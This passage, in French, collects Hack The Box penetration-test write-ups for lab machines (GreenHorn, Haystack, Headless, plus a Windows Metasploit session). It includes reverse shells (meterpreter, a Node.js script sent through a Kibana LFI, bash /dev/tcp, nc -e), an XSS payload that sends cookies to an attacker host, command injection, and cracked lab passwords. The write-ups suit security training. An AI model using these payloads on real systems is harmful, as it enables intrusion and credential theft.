  o0000000.MMMM.o000000001.MMMM,00000000
  d00000000.MMMMMM.c00000c.MMMMMM,0000000x
  100000000.MMMMMMMMM;d;MMMMMMMMM,00000001
  .0000000. MMM.; MMMMMMMMMM; MMMM,00000000.
   c000000.MMM.OOc.MMMMM'000.MMM,000000c
    o000000.MMM.0000.MMM:0000.MMM,000000o
     100000.MMM.0000.MMM:0000.MMM,000001
      ;0000 'MMM.0000.MMM:0000.MMM;0000;
       .d00o'WM.0000occcx0000.MX'x00d.
         ,k01'M.0000000000.M'd0k,
           :kk;.00000000000.;0k:
             ;k0000000000000k:
               ,x000000000x,
                 .100000001.
                    ,dOd,
       =[ metasploit v6.4.45-dev
                                                           ٦
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post
+ -- --=[ 1466 payloads - 49 encoders - 13 nops
                                                           ٦
                                                           1
+ -- --=[ 9 evasion
                                                           ٦
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.14.11
LPORT => 1234
[*] Started reverse TCP handler on 10.10.14.11:1234
[*] Sending stage (177734 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.11:1234 -> 10.10.10.15:1030) at 2025-03-07 12:41:43 +0100
meterpreter > shell
Process 2620 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
```

On obtient ainsi accès sur la machine avec l'utilisateur network

## Privilege Escalation

Il nous faut à présent l'accès complet sur la machine, pour cela on recherche un exploit avec meterpreter :

Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/

```
local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 203 exploit checks are being tried...
[+] 10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be
validated.
[+] 10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.15 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42 \,
[*] 10.10.10.15 - Valid modules for session 1:
------
    Name
                                                                   Potentially Vulnerable? Check Result
 #
    exploit/windows/local/ms10_015_kitrap0d
 1
                                                                   Yes
                                                                                            The service is
 running, but could not be validated.
 2 exploit/windows/local/ms14_058_track_popup_menu
                                                                   Yes
                                                                                            The target
 appears to be vulnerable.
 3 exploit/windows/local/ms14_070_tcpip_ioctl
                                                                   Yes
                                                                                            The target
 appears to be vulnerable.
    exploit/windows/local/ms15_051_client_copy_image
                                                                   Yes
                                                                                            The target
 appears to be vulnerable.
 5
   exploit/windows/local/ms16_016_webdav
                                                                   Yes
                                                                                            The service is
 running, but could not be validated.
 6 exploit/windows/local/ms16_075_reflection
                                                                   Yes
                                                                                            The target
 appears to be vulnerable.
   exploit/windows/local/ppr_flatten_rec
                                                                   Yes
                                                                                            The target
 appears to be vulnerable.
```

[\*] Post module execution completed

On trouve plusieurs exploit auquel la machine est vulnérable on en selectionne un et on le lance :

```
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
           Current Setting Required Description
   Name
   SESSION
                                      The session to run this module on
                            yes
Payload options (windows/meterpreter/reverse_tcp):
   Name
            Current Setting Required Description
            -----
                             -----
                                       ____
   EXITFUNC thread
                                      Exit technique (Accepted: '', seh, thread, process, none)
                             yes
   LHOST
            10.10.14.11
                           yes
                                      The listen address (an interface may be specified)
   LPORT
                            yes
            1234
                                     The listen port
Exploit target:
   Id Name
   0
      Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[-] Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set session 1
session => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.11:1234
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 2592 launched.
[*] Reflectively injecting the DLL into 2592...
```

msf6 post(multi/recon/local\_exploit\_suggester) > use exploit/windows/local/ms14\_058\_track\_popup\_menu

```
[*] Sending stage (177734 bytes) to 10.10.10.15
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.11:1234 -> 10.10.10.15:1037) at 2025-03-07 13:11:44 +0100
meterpreter > shell
Process 1740 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès Administrateur sur la machine

# GreenHorn

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.25

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.25
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-10 14:23 CET
Nmap scan report for 10.10.11.25
Host is up (0.019s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp open ppp
```

Nmap done: 1 IP address (1 host up) scanned in 13.03 seconds

Il semble y avoir 3 port ouvert, 22, 80 et 3000, on peut tenter un dir busting :

feroxbuster --url http://greenhorn.htb/ --wordlist /usr/share/wordlists/dirb/common.txt

```
|___ |__) |__) | / ``
                                             \ |__
                               / \ \_/ | |
I__
| |___ | \ | \ | \ |,
by Ben "epi" Risher
                               \__/ / \ | |__/ |__
                                      ver: 2.11.0
   Target Url
                           http://greenhorn.htb/
   Threads
                           50
   Wordlist
                           /usr/share/wordlists/dirb/common.txt
   Status Codes
                           All Status Codes!
   Timeout (secs)
                           7
   User-Agent
                           feroxbuster/2.11.0
   Config File
                           /etc/feroxbuster/ferox-config.toml
   Extract Links
                           true
   HTTP methods
                           [GET]
   Recursion Depth
                           4
   Press [ENTER] to use the Scan Management Menu
302
         GET
                    01
                                         Oc Auto-filtering found 404-like response and created new filter;
                               0w
toggle off with --dont-filter
                                       178c http://greenhorn.htb/data => http://greenhorn.htb/data/
301
         GET
                    71
                             12w
301
         GET
                    71
                              12w
                                       178c http://greenhorn.htb/docs => http://greenhorn.htb/docs/
         GET
404
                    11
                              Зw
                                        16c http://greenhorn.htb/data/admin.php
200
         GET
                  4521
                            799w
                                      7310c http://greenhorn.htb/data/styleadmin.css
                                     16118c http://greenhorn.htb/data/image/favicon.ico
200
         GET
                    11
                             12w
404
         GET
                    11
                              Зw
                                        16c http://greenhorn.htb/docs/admin.php
200
         GET
                    21
                            5449w
                                    363860c http://greenhorn.htb/data/modules/tinymce/tinymce.min.js
200
         GET
                  1121
                            366w
                                      4026c http://greenhorn.htb/admin.php
```

Le scan révèle qu'il y a plusieurs adresse accessible sont l'une permettant d'accéder à une adresse de connexion : http://greenhorn.h l'entete de l'adresse de connexion révèle qu'un CMS est utilisé : "Pluck" Version 4.7.18.

On peut à présent aller explorer le port 3000, le site est un hébergeur git : Gitea qui contient un repository dans lequel est stocké le contenu du site hébergé.

Lorsque l'on explore les fichiers utilisés, on découvre qu'il y a le fichier pass.php qui contient un hash et qui pourtant devrait être interdit d'accès :

```
<?php
$ww = 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793afdcc
?>
```

On peut tenter d'identifier le type d'algorithme utilisé pour le shash avec hashid :

```
hashid gitea.hash
--File 'gitea.hash'--
Analyzing 'd5443aef1b64544f3685bf112f6c405218c573c7279a831b1fe9612e3a4d770486743c5580556c0d838b51749de15530f87fb793a
```

```
[+] SHA-512
[+] Whirlpool
[+] Salsa10
[+] Salsa20
[+] SHA3-512
[+] Skein-512
[+] Skein-1024(512)
--End of file 'gitea.hash'--
```

Il s'agit apparemment d'un hash crypté avec SHA-512, on peut utiliser hashcat pour tenter de le décrypter :

```
yoyo@kali:~/Downloads$ hashcat -m 1700 gitea.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
           To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
           To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 245 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
749de15530f87fb793afdcc689b6b39024d7790163:iloveyou1
. . .
```

Le mot de passe trouvé est *iloveyou1* on peut tenter de l'utiliser pour se connecter au serveur pluck, lorsque l'on inscrit le mot de passe la connexion se fait on atterit alors sur une interface d'administration :

| pluck 💿 view site 🍙 start 🗈 pages 🕍 modules 🛞 options 🦧 log out                                                                                           | 0 items in trashcan |
|----------------------------------------------------------------------------------------------------|---------------------|
| Start<br>Weicome to the administration center of pluck.<br>Here you can manage your website. Choose a link in the menu at the top of your screen.<br>more |                     |
| take a look at your website<br>take a look at the result                                                                                                  |                     |
|                                                                                                    |                     |
| Check writable options                                                                                                    |                     |
| need help?<br>we'd love to help you                                                                                                    |                     |
| pluck 4.7.18 © 2005-2025, pluck is available under the terms of the GNU General Public License.                                                           |                     |

A présent que l'on a accès à l'interface nous allons tenter d'executer un reverse shell à partir de la page "install module" qui permet d'uploader des fichier, on va uploader un fichier de reverse shell php, le site n'accepte que le fichier zip, on va donc zipper le fichier et l'uploader, juste avant on va lancer un port d'écoute afin de réceptionner le shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.25] 59744
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
14:34:14 up 1:11, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
```

On obtient ainsi l'accès avec l'utilisateur www-data, on peut upgrade le shell et tenter de se connecter à l'utilisateur junior avec les meme identifiants trouvés :

```
$ script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
www-data@greenhorn:/$ su junior
```

```
su junior
Password: iloveyou1
junior@greenhorn:/$
```

Le mot de passe fonctionne pour l'utilisateur junior.

# **Privilege Escalation**

Il nous faut l'accès root à présent. En recherchant dans les fichiers utilisateur on tombe sur le fichier : 'Runing OpenVAS.pdf' on peut le transférer sur kali en local avec netcat :

```
### Ouverture d'un port d'écoute sur Kali
netcat -nlvp 4444 > 'Using OpenVAS.pdf'
listening on [any] 4444 ...
### Transfère du fichiernetcat -n 10.10.14.3 4444 < 'Using OpenVAS.pdf'
netcat -n 10.10.14.3 4444 < 'Using OpenVAS.pdf'
### Réception du fichier sur Kali
netcat -nlvp 4444 > 'Using OpenVAS.pdf'
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.25] 60240
```

Le fichier explique que openvas est installé sur le serveur afin d'identifier des vulnérabilités. Est indiqué également un mot de passe de connexion afin de s'y connecter mais celui ci est flouté, afin de pouvoir affiché le mot de passe il faut que l'on utilise un outil de dépixelisation. On peut utiliser depix, on commence tout d'abord par enregistrer l'image du pixel puis on lance depix vers le chemin de l'image enregitré afin de générer le résultat de la dépixelisation :

```
python3 depix.py -p openvas.png -s ./images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png -o output.p
2025-01-11 19:44:23,759 - Loading pixelated image from openvas.png
2025-01-11 19:44:23,775 - Loading search image from ./images/searchimages/debruinseq_notepad_Windows10_closeAndSpace
2025-01-11 19:44:24,464 - Finding color rectangles from pixelated space
2025-01-11 19:44:24,465 - Found 252 same color rectangles
2025-01-11 19:44:24,466 - 190 rectangles left after moot filter
2025-01-11 19:44:24,466 - Found 1 different rectangle sizes
2025-01-11 19:44:24,466 - Finding matches in search image
2025-01-11 19:44:24,466 - Scanning 190 blocks with size (5, 5)
2025-01-11 19:44:24,497 - Scanning in searchImage: 0/1674
2025-01-11 19:45:21,630 - Removing blocks with no matches
2025-01-11 19:45:21,630 - Splitting single matches and multiple matches
2025-01-11 19:45:21,636 - [16 straight matches | 174 multiple matches]
2025-01-11 19:45:21,636 - Trying geometrical matches on single-match squares
2025-01-11 19:45:21,976 - [29 straight matches | 161 multiple matches]
2025-01-11 19:45:21,976 - Trying another pass on geometrical matches
2025-01-11 19:45:22,281 - [41 straight matches | 149 multiple matches]
2025-01-11 19:45:22,281 - Writing single match results to output
2025-01-11 19:45:22,282 - Writing average results for multiple matches to output
2025-01-11 19:45:24,928 - Saving output image to: output.png
```

En Lançant le fichier de résultat on découvre le mot de passe : sidefromsidetheothersidesidefromsidetheotherside

side from side the other side side from side the other side

on peut à présent tenter de se connecter avec ce mot de passe en root sur la machine :

```
junior@greenhorn:~$ su root
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/home/junior#
```

On obtient ainsi l'accès root sur la machine

#### Haystack

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.115

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.115
Starting Nmap 7.95 ( \tt https://nmap.org ) at 2025-02-17 12:44 CET
Nmap scan report for 10.10.10.115
Host is up (0.024s latency).
Not shown: 65380 filtered tcp ports (no-response), 152 filtered tcp ports (host-prohibited)
PORT
        STATE SERVICE
22/tcp
        open ssh
| ssh-hostkey:
    2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
    256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
   256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp
        open http
|_http-title: Site doesn't have a title (text/html).
9200/tcp open wap-wsp
```

Nmap done: 1 IP address (1 host up) scanned in 151.73 seconds

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH, le port 80 pour un serveur web et le port 9200 pour le service elasticsearch

Il est possible de lancer des requetes vers le service ElasticSearch afin de relever les index, ceux ci sont stockés sous forme d'indices :

```
curl http://10.10.10.115:9200/_cat/indices?v
                                             pri rep docs.count docs.deleted store.size pri.store.size
health status index uuid
              .kibana 6tjAYZrgQ5CwwR0g6VOoRg
                                                                           0
                                                                                    4kb
                                                                                                   4kb
green open
                                               1
                                                   0
                                                              1
              quotes ZG2D1IqkQNiNZmi2HRImnQ
                                               5
                                                   1
                                                            253
                                                                           0
                                                                                262.7kb
                                                                                                262.7kb
yellow open
yellow open bank eSVpNfCfREyYoVigNWcrMw
                                               5
                                                           1000
                                                                           0
                                                                                483.2kb
                                                                                                483.2kb
                                                   1
```

#### Exploitation

Il y a 3 indices de présents on peut afficher le contenu de "quotes" :

```
curl -s -X GET "http://10.10.10.115:9200/quotes/_search?size=1000" -H 'Content-Type: application/json' -d'
{
        "query": {
            "match_all": {}
        }
}
' | jq -c '.hits.hits[]' | grep clave
```

On peut voir qu'il y a deux phrases en espagnol, on les traduits et on obtient la phrase suivante :

```
Je dois enregistrer la clé de la machine : dXNlcjogc2VjdXJpdHkg
Cette clé est impérativement enregistrée et stockée ici : cGFzczogc3BhbmlzaC5pcy5rZXk=
```

Il semble que certains charactères soient encodés en Base64 en les décodant on obtient :

```
echo -n "dXNlcjogc2VjdXJpdHkg" | base64 -d
user: security
echo -n "cGFzczogc3BhbmlzaC5pcy5rZXk=" | base64 -d
pass: spanish.is.key
```

On découvre les identifiants security: spanish.is.key on peut les utiliser afin de se connecter en SSH :

```
ssh security@10.10.10.115
The authenticity of host '10.10.10.115 (10.10.10.115)' can't be established.
ED25519 key fingerprint is SHA256:J8TOL2f2yaJILidImnrtW2e2lcroWsFboOltI9Nxzfw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.115' (ED25519) to the list of known hosts.
security@10.10.10.115's password:
Last login: Wed Feb 6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$
```

On obtient ainsi accès à la machine avec l'utilisateur security On enumère les processus en cours sur la machine :

| [security@haystack ~]\$ ss -tln |         |           |                       |  |  |  |
|---------------------------------|---------|-----------|-----------------------|--|--|--|
| State                           | Recv-   | -Q Send-Q | Local Address:Port    |  |  |  |
| Peer Addı                       | ess:Por | rt        |                       |  |  |  |
| LISTEN                          | 0       | 128       | *:80                  |  |  |  |
| *:*                             |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | *:9200                |  |  |  |
| *:*                             |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | *:22                  |  |  |  |
| *:*                             |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | 127.0.0.1:5601        |  |  |  |
| *:*                             |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | ::ffff:127.0.0.1:9000 |  |  |  |
| :::*                            |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | :::80                 |  |  |  |
| :::*                            |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | ::ffff:127.0.0.1:9300 |  |  |  |
| :::*                            |         |           |                       |  |  |  |
| LISTEN                          | 0       | 128       | :::22                 |  |  |  |
| :::*                            |         |           |                       |  |  |  |
| LISTEN                          | 0       | 50        | ::ffff:127.0.0.1:9600 |  |  |  |
| :::*                            |         |           |                       |  |  |  |

On lance un forwarding du port 5601 afin d'afficher le contenu de la page :

```
ssh -L 5601:127.0.0.1:5601 security@10.10.10.115 -N
```

Le service en cours est kibana version 6.4.2 en recherchant une vulnérabilité pour cette version on trouve la CVE-2018-17246 qui peut permettre d'obtenir un reverse shell avec un Local File Inclusion, on crée un fichier qui contient un script, puis on lance une requete vers ce script avec un LFI :

```
### Contenu du script
[security@haystack shm]$ cat lfi.js
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1234, "10.10.16.5", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
### Lancement de la requete
curl 'http://127.0.0.1:5601/api/console/api_server?apis=../../../../../../../../../../dev/shm/lfi.js'
### Reception du reverse shell
nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.115] 43176
SHELL=/bin/bash script -q /dev/null
bash-4.2$ whoami
kibana
```

On obtient accès à la machine avec l'utilisateur kibana

# **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On enumère les fichiers systèmes de l'utilisateur et de son groupe :

```
bash-4.2$ find / -name kibana 2>/dev/null | grep -v usr | grep -v proc
/etc/rc.d/init.d/kibana
/etc/default/kibana
/etc/kibana
/var/lib/kibana
/var/log/kibana
/opt/kibana
bash-4.2$ find / -group kibana 2>/dev/null | grep -v usr | grep -v proc
/etc/logstash/conf.d
/etc/logstash/conf.d/input.conf
```

```
/etc/logstash/conf.d/output.conf
/etc/logstash/conf.d/filter.conf
...
```

On découvre des fichiers de configuration Logstash qui est un service permettant de stocker des logs, on peut affiche le contenu des fichiers de configuration :

```
bash-4.2$ cat /etc/logstash/conf.d/input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
bash-4.2$ cat /etc/logstash/conf.d/output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$ cat /etc/logstash/conf.d/filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
```

Le fichier de configuration /opt/kibana permet de stocker et d'executer des commandes des fichiers placés dans le dossiers /opt/kibana/logstash\_\* avec le service kibana et l'utilisateur root :

```
### Création du fichier reverse shell
echo 'Ejecutar comando: bash -i >& /dev/tcp/10.10.16.5/1234 0>&1' > /opt/kibana/logstash_exec
### Obtention du shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.115] 34474
bash: no hay control de trabajos en este shell
[root@haystack /]#
```

On obtient ainsi l'accès root sur la machine

}

# Headless

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.8

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.8
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-13 12:35 CET
Nmap scan report for 10.10.11.8
Host is up (0.019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 12.17 seconds
```

Le scan révèle qu'il y a deux port ouvert l'un pour SSH l'autre pour le service "uppp" lorsque l'on se rend sur la page du site on voit qu'il s'agit d'un site en construction et qu'il est possible de remplir un formulaire de contact. On lance un scan dir busting :

```
feroxbuster --url http://10.10.11.8:5000/ --wordlist /usr/share/wordlists/dirb/common.txt

      |___ |__ |__) |__) | /
      / \ \_/ | | \ |__

      |__ |__ | \ | \ | \ |__,
      / \ \ | |__/ |__

      by Ben "epi" Risher
      ver: 2.11.0

   Target Url
                               http://10.10.11.8:5000/
   Threads
                               50
   Wordlist
                               /usr/share/wordlists/dirb/common.txt
   Status Codes
                               All Status Codes!
   Timeout (secs)
                               7
                               feroxbuster/2.11.0
   User-Agent
                               /etc/feroxbuster/ferox-config.toml
   Config File
   Extract Links
                               true
   HTTP methods
                               [GET]
   Recursion Depth
                               4
   Press [ENTER] to use the Scan Management Menu
404
          GET
                       51
                                  31w
                                             207c Auto-filtering found 404-like response and created new filter;
toggle off with --dont-filter
200
          GET
                      931
                                179w
                                           2363c http://10.10.11.8:5000/support
                                            2799c http://10.10.11.8:5000/
200
           GET
                      961
                                 259w
500
          GET
                       51
                                            265c http://10.10.11.8:5000/dashboard
                                  37w
[########################### - 6s
                                      4615/4615
                                                      0s
                                                               found:3
                                                                                errors:0
[####################### - 6s
                                  4614/4614
                                                    815/s http://10.10.11.8:5000/
```

Le scan dir busting ne révèle pas d'adresse particulière hormis un dashboard qui est inaccessible

# Vulnerability Assessment

On essaye d'envoyer une requete XSS (Cross Site Scripting) sur le champ message du formulaire on reçoit un message d'erreur :

```
### Ajout de la tentative de requete XSS
<script> alert(1) </script>
### Message d'erreur reçu
Hacking Attempt Detected</h1>
Your IP address has been flagged, a report with your browser information has been sent to the
administrators for investigation.
```

Le site scripting n'a pas été executé, on peut tenter de lancer une autre requete dans laquelle on va ajouter le message de script dans le champ "User-Agent" :

```
POST /support HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 62
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: <script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Connection: keep-alive
```

 $\texttt{fname=test\&lname=test\&email=test%40test\&phone=0752\&\texttt{message=<script>alert(1)</script>}$ 

Cette fois lorsque l'on envoie la requete on reçoie bien l'alerte, le script est donc executé. On peut exploiter cette vulnérabilité afin de tenter d'extraire les cookies pour cela on va utiliser un autre payload le contenu de la requete sera le suivant on ouvre aussi un serveur web sur le port 80 afin de réceptionner les cookies :

```
### Envoie de la requete burpsuite
POST /support HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 62
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: <script>var i=new Image(); i.src="http://10.10.14.4/?cookie="+btoa(document.cookie);</script>
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/support
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Connection: keep-alive
fname=test&lname=test&email=test%40test&phone=0752&message=<script>alert(1)</script>
### Récpetion du cookie sur le serveur python
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.4 -
[13/Jan/2025 15:16:03] "GET /?cookie=aXNfYWRtaW49SW5WelpYSWkudUFsbVhsVHZtOHZ5aWhqTmFQRFdudkJfWmZz
HTTP/1.1" 200 -
10.10.11.8 - - [13/Jan/2025 15:16:18] "GET /
?cookie=aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb31MMWZiTS1TblhwSDA= HTTP/1.1" 200 -
```

Le cookie semble crypté il faut le décrypter en base64 pour lire le contenu :

```
echo 'aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02QOswb31MMWZiTS1TblhwSDA=' | base64 -d
is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
```

On obtient le cookie de l'utilisateur admin, on peut à présent tenter de l'utiliser pour se connecter au lien dashboard, on obtient ainsi une page du dashboard administrator, qui permet de générer un rapport. On peut receptionner les requetes emises à partir de cette page et tenter de lancer une injection de commande, on lance la commande "id" :

```
### Envoie de la requete
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 18
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/dashboard
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CKOoyL1fbM-SnXpH0
Connection: keep-alive
```

```
date=2023-09-15;id
```

```
### Reception de la reponse
<div id="output-content" style="background-color: green; color: white; padding: 10px; border-radius: 5px;">
Systems are up and running!
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
```

L'injection de commande à fonctionné, on peut à) présent tenter de lancer un reverse shell :

```
### Envoie de la requete
POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
Content-Length: 18
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://10.10.11.8:5000
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
\label{eq:linear} \texttt{Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*}
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.8:5000/dashboard
Accept-Encoding: gzip, deflate, br
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CKOoyL1fbM-SnXpH0
Connection: keep-alive
date=2023-09-15;nc+10.10.14.4+1234+-e+/bin/bash
date=2023-09-15;id
### Reception du shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.8] 42032
whoami
dvir
```

On obtient ainsi accès à la machine avec l'utilisateur dvir

#### **Privilege Escalation**

Il nous faut à présent l'accès root. En explorant les fichiers utilisateur on découvre le fichier /var/mail/dvir on affiche son contenu :

```
dvir@headless:~$ cat /var/mail/dvir
cat /var/mail/dvir
Subject: Important Update: New System Check Script
Hello!
We have an important update regarding our server. In response to recent compatibility and crashing issues,
we've introduced a new system check script.
What's special for you?
- You've been granted special privileges to use this script.
- It will help identify and resolve system issues more efficiently.
- It ensures that necessary updates are applied when needed.
Rest assured, this script is at your disposal and won't affect your regular use of the system.
If you have any questions or notice anything unusual, please don't hesitate to reach out to us.
We're here to assist you with any concerns.
By the way, we're still waiting on you to create the database initialization script!
Best regards,
Headless
```

Le mail indique qu'il y a un script qui a été ajouté pour les utilisateurs, on peut essayer de l'afficher :

```
dvir@headless:~$ sudo -1
sudo -1
Matching Defaults entries for dvir on headless:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
```

```
User dvir may run the following commands on headless:
    (ALL) NOPASSWD: /usr/bin/syscheck
dvir@headless:~$ cat /usr/bin/syscheck
